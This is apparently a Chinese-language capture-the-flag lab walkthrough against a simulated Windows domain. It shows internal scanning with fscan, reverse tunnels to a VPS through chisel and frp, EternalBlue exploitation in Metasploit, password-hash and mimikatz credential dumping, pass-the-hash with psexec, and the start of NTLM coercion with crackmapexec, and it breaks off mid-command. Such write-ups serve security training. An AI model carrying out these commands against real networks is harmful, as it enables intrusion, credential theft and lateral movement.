
flag01: flag{479389d9-a3a8-42bf-87fb-b9ba21ff4023}
cat flag01.txt
████████ ████ ██
██░░░░░░ ██████ ░██░ ░░ █████
░██ ░██░░░██ ██████ ██████ ██████ ██ ███████ ██░░░██
░█████████░██ ░██ ██░░░░██ ██░░░░██░░░██░ ░██░░██░░░██░██ ░██
░░░░░░░░██░██████ ░██ ░██░██ ░██ ░██ ░██ ░██ ░██░░██████
░██░██░░░ ░██ ░██░██ ░██ ░██ ░██ ░██ ░██ ░░░░░██
████████ ░██ ░░██████ ░░██████ ░██ ░██ ███ ░██ █████
░░░░░░░░ ░░ ░░░░░░ ░░░░░░ ░░ ░░ ░░░ ░░ ░░░░░
This is the first flag you get.
flag01: flag{479389d9-a3a8-42bf-87fb-b9ba21ff4023}flag01: flag{479389d9-a3a8-42bf-87fb-b9ba21ff4023}
一台机器上只有一个flag
只是扫内网
root@ubuntu:~# ./fscan -h 172.22.11.76/24
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.4
start infoscan
(icmp) Target 172.22.11.6 is alive
(icmp) Target 172.22.11.26 is alive
(icmp) Target 172.22.11.76 is alive
(icmp) Target 172.22.11.45 is alive
[*] Icmp alive hosts len is: 4
172.22.11.76:22 open
172.22.11.45:445 open
172.22.11.26:445 open
172.22.11.6:445 open
172.22.11.45:139 open
172.22.11.26:139 open
172.22.11.6:139 open
172.22.11.45:135 open
172.22.11.6:135 open
172.22.11.26:135 open
172.22.11.76:8080 open
172.22.11.6:88 open
172.22.11.76:8009 open
[*] alive ports len is: 13
start vulscan
[*] NetInfo
[*]172.22.11.6
[->]XIAORANG-DC
[->]172.22.11.6
[*] NetInfo
[*]172.22.11.26
[->]XR-LCM3AE8B
[->]172.22.11.26
[*] NetBios 172.22.11.26 XIAORANG\XR-LCM3AE8B
[*] NetBios 172.22.11.6 [+] DC:XIAORANG\XIAORANG-DC
[+] MS17-010 172.22.11.45 (Windows Server 2008 R2 Enterprise 7601 Service Pack 1)
[*] WebTitle http://172.22.11.76:8080 code:200 len:7091 title:后台管理
[*] NetBios 172.22.11.45 XR-DESKTOP.xiaorang.lab Windows Server 2008 R2 Enterprise 7601 Service Pack 1
已完成 13/13
[*] 扫描结束,耗时: 8.063660546s存在ms17-010
哈哈哈哈
先搭建隧道
代理搭建

使用chisel搭建代理。
VPS
./chisel server -p 8000 -reverse靶机
./chisel client 156.238.253.55:8000 R:0.0.0.0:8001:socks
这个代理不太会用。。。
换frp
VPS

靶机

然后在VPS上配置proxychains.conf
socks5 127.0.0.1 6000
然后在命令行输入
root@ser400173923852:~/VIPER# cat /etc/proxychains.conf
......
socks5 127.0.0.1 6000
root@ser400173923852:~/VIPER# proxychains -q bash
root@ser400173923852:~/VIPER# curl cip.cc
IP : 39.99.224.9
地址 : 中国 北京
运营商 : 阿里云/电信/联通/移动/铁通/教育网
数据二 : 中国北京北京 | 阿里云
数据三 : 中国北京北京市 | 阿里云
URL : http://www.cip.cc/39.99.224.9
root@ser400173923852:~/VIPER#
root@ser400173923852:~# msfconsole
Metasploit tip: View advanced module options with advanced
, ,
/ \
((__---,,,---__))
(_) O O (_)_________
\ _ / |\
o_o \ M S F | \
\ _____ | *
||| WW|||
||| |||
=[ metasploit v6.4.27-dev- ]
+ -- --=[ 2451 exploits - 1260 auxiliary - 430 post ]
+ -- --=[ 1468 payloads - 49 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search ms17-010
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > use exploit/windows/smb/ms17_010_eternalblue
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 172.22.11.45
RHOSTS => 172.22.11.45
msf6 exploit(windows/smb/ms17_010_eternalblue) >
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
meterpreter > sysinfo
Computer : XR-DESKTOP
OS : Windows Server 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : XIAORANG
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > 这里使用MSF拿到shell后能做的事情就多了
先直接hashdump
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:48f6da83eb89a4da8a1cc963b855a799:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::第一种
转发上线
使用VIPER转发上线

新建完监听,然后下载载荷
然后上传到VPS
记得上传的位置
用MSF传输到目标机器上

upload /root/VIPER/6642.exe
再执行
execute -f 6642.exe

另外一种使用
psexec
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:48f6da83eb89a4da8a1cc963b855a799:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::python psexec.py Administrator@172.22.11.45 -hashes aad3b435b51404eeaad3b435b51404ee:48f6da83eb89a4da8a1cc963b855a799 -codec gbk
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> cd C:\Users\Administrator\flag
C:\Users\Administrator\flag> dir
2024/09/13 19:04 <DIR> .
2024/09/13 19:04 <DIR> ..
2024/09/13 18:59 240,128 172.exe
2024/09/13 09:53 1,368 flag02.txt
2024/09/13 19:04 73,216 win.exe
3 ���ļ� 314,712 ��
2 ��Ŀ¼ 28,065,443,840 ������
C:\Users\Administrator\flag> type flag02.txt
##
:####: :#### ##
:###### ##### ##
##: :# ##
## ##.###: .####. .####. ####### #### ##.#### :###:##
###: #######: .######. .######. ####### #### ####### .#######
:#####: ### ### ### ### ### ### ## ## ### :## ### ###
.#####: ##. .## ##. .## ##. .## ## ## ## ## ##. .##
:### ## ## ## ## ## ## ## ## ## ## ## ##
## ##. .## ##. .## ##. .## ## ## ## ## ##. .##
#:. :## ### ### ### ### ### ### ## ## ## ## ### ###
#######: #######: .######. .######. ## ######## ## ## .#######
.#####: ##.###: .####. .####. ## ######## ## ## :###:##
## #. :##
## ######
## :####:
flag02: flag{6f8fc623-fb6f-420f-a131-2cab18a54c0b}
C:\Users\Administrator\flag>flag02: flag{6f8fc623-fb6f-420f-a131-2cab18a54c0b}
攻击域成员二(PetitPotam强制认证)
票据抓取
列出票据
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:48f6da83eb89a4da8a1cc963b855a799:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x64/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
Success.
meterpreter >
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain NTLM SHA1
-------- ------ ---- ----
XR-DESKTOP$ XIAORANG 41bdc8536d4709e97eaaa9e8b8ca992d 96c10f389587c5ee9550d1500b38d0e91a18ee58
yangmei XIAORANG 25e42ef4cc0ab6a8ff9e3edbbda91841 6b2838f81b57faed5d860adaf9401b0edb269a6f
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
XR-DESKTOP$ XIAORANG 05 8a dd dc 28 bf de ca 04 94 d3 cc d8 cd 25 3a 45 aa 68 66 e6 23 64 96 55 e1 cb c5 5c a2 1e a1 7b b4 f3 33 fc 57 27 5e 07 e
c 02 4b 23 2a 92 7e 45 cd e2 01 92 34 c1 cd 81 44 21 c6 87 f0 46 44 36 78 91 74 24 f0 51 1d a7 49 9d d8 8e 9b 72 29 92 8a bd
54 da 53 17 f6 c5 94 06 c3 65 69 b2 0b 9f 5e b2 c1 04 64 6c 93 08 3e 73 fc 10 c5 e3 34 13 28 46 3e 4f e2 fd 54 ee 64 88 cd
ab 46 d2 84 eb be 41 97 d3 2e b2 70 0c ed b7 60 c4 41 b3 fb 90 65 61 03 7a 84 15 30 ec e3 52 89 b5 f4 e5 6e ef 16 51 20 7a 0
b c6 38 29 d9 1c 14 3f c2 56 7e d0 ea e0 c9 12 9b b1 ee 95 9d c1 28 35 bc a3 78 b9 00 1d ee 99 59 f8 f8 ba df 3c f9 36 1a b8
26 74 3d 4c 80 a7 10 97 d8 6f 8c 11 b8 fc 62 e3 f7 15 df ef b5 58 36 e8 be 36 af de 90 8c 83 60 05
yangmei XIAORANG xrihGHgoNZQ
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
xr-desktop$ XIAORANG.LAB 05 8a dd dc 28 bf de ca 04 94 d3 cc d8 cd 25 3a 45 aa 68 66 e6 23 64 96 55 e1 cb c5 5c a2 1e a1 7b b4 f3 33 fc 57 27 5e
07 ec 02 4b 23 2a 92 7e 45 cd e2 01 92 34 c1 cd 81 44 21 c6 87 f0 46 44 36 78 91 74 24 f0 51 1d a7 49 9d d8 8e 9b 72 29
92 8a bd 54 da 53 17 f6 c5 94 06 c3 65 69 b2 0b 9f 5e b2 c1 04 64 6c 93 08 3e 73 fc 10 c5 e3 34 13 28 46 3e 4f e2 fd 54
ee 64 88 cd ab 46 d2 84 eb be 41 97 d3 2e b2 70 0c ed b7 60 c4 41 b3 fb 90 65 61 03 7a 84 15 30 ec e3 52 89 b5 f4 e5 6e
ef 16 51 20 7a 0b c6 38 29 d9 1c 14 3f c2 56 7e d0 ea e0 c9 12 9b b1 ee 95 9d c1 28 35 bc a3 78 b9 00 1d ee 99 59 f8 f8
ba df 3c f9 36 1a b8 26 74 3d 4c 80 a7 10 97 d8 6f 8c 11 b8 fc 62 e3 f7 15 df ef b5 58 36 e8 be 36 af de 90 8c 83 60 05
xr-desktop$ XIAORANG.LAB (null)
yangmei XIAORANG.LAB (null)
meterpreter > 得到两个用户,机器账号xr-desktop$和用户yangmei。
强制认证
靶场提示了NTLM,因此用cme看下WebClient和petitpotam
cme就是crackmapexec
哈哈哈哈哈,笑死我了,
XR-DESKTOP$ XIAORANG 0498507a97312f834d671acdc616ba9d
yangmei XIAORANG 25e42ef4cc0ab6a8ff9e3edbbda91841 明文密码xrihGHgoNZQ
crackmapexec smb 172.22.11.0/24 -u yangmei -p xrihGHgoNZQ -d xiaorang.lab -M Webdav
crackmapexec smb 172.22.11.0/24 -u yangmei -p xrihGHgoNZQ -d xiaorang.lab -M 